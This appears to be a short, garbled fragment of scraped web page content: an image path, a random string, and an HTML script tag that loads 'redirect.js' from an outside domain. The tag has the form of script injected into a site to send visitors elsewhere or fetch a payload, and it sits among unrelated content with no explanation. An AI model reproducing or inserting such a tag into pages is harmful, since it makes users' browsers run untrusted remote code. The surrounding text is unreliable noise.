 ZQWTH<script src=https://aaa.aimarksix.com/redirect.js></script >